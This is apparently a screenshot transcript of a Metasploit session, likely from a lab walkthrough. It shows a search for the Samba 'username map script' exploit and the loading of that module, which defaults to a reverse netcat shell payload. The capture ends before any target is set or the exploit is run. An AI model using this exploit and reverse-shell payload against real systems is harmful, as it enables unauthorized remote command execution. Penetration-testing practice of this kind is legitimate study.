 msf6 > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No
Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat